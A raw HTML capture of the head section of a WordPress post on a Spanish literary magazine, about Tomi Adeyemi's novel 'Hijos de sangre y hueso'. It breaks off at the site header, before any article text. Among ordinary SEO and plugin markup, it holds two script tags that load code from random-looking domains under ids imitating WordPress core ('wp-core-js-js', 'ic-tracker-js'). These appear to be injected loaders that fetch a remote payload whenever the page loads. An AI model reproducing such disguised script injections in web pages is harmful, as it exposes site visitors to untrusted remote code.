

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistagaleradas.com/hijos-de-sangre-y-hueso-de-tomi-adeyemi/
body_size: 15926
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11" />
<link rel="pingback" href="https://revistagaleradas.com/xmlrpc.php" />
<title>Hijos de sangre y hueso | Revista Literaria Española</title>

		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Hijos de sangre y hueso novedad editorial de Tomi Adeyemi" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="admin7048"/>
	<link rel="canonical" href="https://revistagaleradas.com/hijos-de-sangre-y-hueso-de-tomi-adeyemi/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Revista Literaria Española" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Hijos de sangre y hueso | Revista Literaria Española" />
		<meta property="og:description" content="Hijos de sangre y hueso novedad editorial de Tomi Adeyemi" />
		<meta property="og:url" content="https://revistagaleradas.com/hijos-de-sangre-y-hueso-de-tomi-adeyemi/" />
		<meta property="og:image" content="https://revistagaleradas.com/wp-content/uploads/2018/04/hijosds.jpg" />
		<meta property="og:image:secure_url" content="https://revistagaleradas.com/wp-content/uploads/2018/04/hijosds.jpg" />
		<meta property="og:image:width" content="175" />
		<meta property="og:image:height" content="300" />
		<meta property="article:published_time" content="2018-04-06T21:27:41+00:00" />
		<meta property="article:modified_time" content="2018-04-13T22:19:48+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Hijos de sangre y hueso | Revista Literaria Española" />
		<meta name="twitter:description" content="Hijos de sangre y hueso novedad editorial de Tomi Adeyemi" />
		<meta name="twitter:image" content="https://revistagaleradas.com/wp-content/uploads/2018/04/hijosds.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#article","name":"Hijos de sangre y hueso | Revista Literaria Espa\u00f1ola","headline":"\u00abHijos de sangre y hueso\u00bb de Tomi Adeyemi","author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/04\/hijosds.jpg","width":175,"height":300},"datePublished":"2018-04-06T23:27:41+02:00","dateModified":"2018-04-14T00:19:48+02:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#webpage"},"isPartOf":{"@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#webpage"},"articleSection":"Novedades"},{"@type":"BreadcrumbList","@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","position":1,"name":"Inicio","item":"https:\/\/revistagaleradas.com","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","position":2,"name":"Novedades","item":"https:\/\/revistagaleradas.com\/category\/novedades\/","nextItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#listItem","name":"\u00abHijos de sangre y hueso\u00bb de Tomi Adeyemi"},"previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com#listItem","name":"Inicio"}},{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#listItem","position":3,"name":"\u00abHijos de sangre y hueso\u00bb de Tomi Adeyemi","previousItem":{"@type":"ListItem","@id":"https:\/\/revistagaleradas.com\/category\/novedades\/#listItem","name":"Novedades"}}]},{"@type":"Organization","@id":"https:\/\/revistagaleradas.com\/#organization","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","url":"https:\/\/revistagaleradas.com\/"},{"@type":"Person","@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author","url":"https:\/\/revistagaleradas.com\/author\/admin7048\/","name":"admin7048"},{"@type":"WebPage","@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#webpage","url":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/","name":"Hijos de sangre y hueso | Revista Literaria Espa\u00f1ola","description":"Hijos de sangre y hueso novedad editorial de Tomi Adeyemi","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/revistagaleradas.com\/#website"},"breadcrumb":{"@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#breadcrumblist"},"author":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"creator":{"@id":"https:\/\/revistagaleradas.com\/author\/admin7048\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/revistagaleradas.com\/wp-content\/uploads\/2018\/04\/hijosds.jpg","@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#mainImage","width":175,"height":300},"primaryImageOfPage":{"@id":"https:\/\/revistagaleradas.com\/hijos-de-sangre-y-hueso-de-tomi-adeyemi\/#mainImage"},"datePublished":"2018-04-06T23:27:41+02:00","dateModified":"2018-04-14T00:19:48+02:00"},{"@type":"WebSite","@id":"https:\/\/revistagaleradas.com\/#website","url":"https:\/\/revistagaleradas.com\/","name":"Revista Literaria Espa\u00f1ola","description":"La revista literaria m\u00e1s actual donde encontrar\u00e1s todos los art\u00edculos de los mejores libros.","inLanguage":"es-ES","publisher":{"@id":"https:\/\/revistagaleradas.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//dlkgldkfngmlkdfnmg.com' />
<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//eotoatotlasldkd.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed" href="https://revistagaleradas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Feed de los comentarios" href="https://revistagaleradas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Revista Literaria Española &raquo; Comentario «Hijos de sangre y hueso» de Tomi Adeyemi del feed" href="https://revistagaleradas.com/hijos-de-sangre-y-hueso-de-tomi-adeyemi/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/revistagaleradas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://revistagaleradas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://revistagaleradas.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='wp-core-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='front-estilos-css' href='https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/estilos.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='wpmenucart-icons-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-icons.min.css?ver=2.14.12' type='text/css' media='all' />
<style id='wpmenucart-icons-inline-css' type='text/css'>
@font-face{font-family:WPMenuCart;src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot);src:url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.eot?#iefix) format('embedded-opentype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff2) format('woff2'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.woff) format('woff'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.ttf) format('truetype'),url(https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/fonts/WPMenuCart.svg#WPMenuCart) format('svg');font-weight:400;font-style:normal;font-display:swap}
</style>
<link rel='stylesheet' id='wpmenucart-css' href='https://revistagaleradas.com/wp-content/plugins/woocommerce-menu-bar-cart/assets/css/wpmenucart-main.min.css?ver=2.14.12' type='text/css' media='all' />
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<script type="text/javascript" src="https://dlkgldkfngmlkdfnmg.com/pfpa?ts=1768964402" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Compartir",
	Save: "Guardar",
	Subscribe: "Suscribir",
	Email: "Correo electrónico",
	Bookmark: "Marcador",
	ShowAll: "Mostrar todo",
	ShowLess: "Mostrar menos",
	FindServices: "Encontrar servicio(s)",
	FindAnyServiceToAddTo: "Encuentra al instante cualquier servicio para añadir a",
	PoweredBy: "Funciona con",
	ShareViaEmail: "Compartir por correo electrónico",
	SubscribeViaEmail: "Suscribirse a través de correo electrónico",
	BookmarkInYourBrowser: "Añadir a marcadores de tu navegador",
	BookmarkInstructions: "Presiona «Ctrl+D» o «\u2318+D» para añadir esta página a marcadores",
	AddToYourFavorites: "Añadir a tus favoritos",
	SendFromWebOrProgram: "Enviar desde cualquier dirección o programa de correo electrónico ",
	EmailProgram: "Programa de correo electrónico",
	More: "Más&#8230;",
	ThanksForSharing: "¡Gracias por compartir!",
	ThanksForFollowing: "¡Gracias por seguirnos!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://revistagaleradas.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<script type="text/javascript" id="front-principal-js-extra">
/* <![CDATA[ */
var cdp_cookies_info = {"url_plugin":"https:\/\/revistagaleradas.com\/wp-content\/plugins\/asesor-cookies-para-la-ley-en-espana\/plugin.php","url_admin_ajax":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/asesor-cookies-para-la-ley-en-espana/html/front/principal.js?ver=6.6.4" id="front-principal-js"></script>
<script type="text/javascript" id="mh-scripts-js-extra">
/* <![CDATA[ */
var mh_magazine = {"text":{"toggle_menu":"Alternar el men\u00fa"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.10.0" id="mh-scripts-js"></script>
<script type="text/javascript" src="https://eotoatotlasldkd.com/ofo?ts=1768964402" id="wp-core-js-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://revistagaleradas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistagaleradas.com/wp-json/wp/v2/posts/1084" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistagaleradas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel='shortlink' href='https://revistagaleradas.com/?p=1084' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fhijos-de-sangre-y-hueso-de-tomi-adeyemi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://revistagaleradas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frevistagaleradas.com%2Fhijos-de-sangre-y-hueso-de-tomi-adeyemi%2F&#038;format=xml" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-HLY43S9VDB"></script>
<!--[if lt IE 9]>
<script src="https://revistagaleradas.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-32x32.png" sizes="32x32" />
<link rel="icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-180x180.png" />
<meta name="msapplication-TileImage" content="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Cabecera-revista-literaria-galeradas-270x270.png" />
</head>
<body data-rsssl=1 id="mh-mobile" class="post-template-default single single-post postid-1084 single-format-standard mh-right-sb elementor-default elementor-kit-10267" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<img fetchpriority="high" class="mh-header-image" src="https://revistagaleradas.com/wp-content/uploads/2018/03/cropped-Logo-Revista-Literaria-Galeradas.png" height="286" width="1026" alt="Revista Literaria Española" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://revistagaleradas.com/" title="Revista Literaria Española" rel="home">
<h2 class="mh-header-title">Revista Literaria Española</h2>
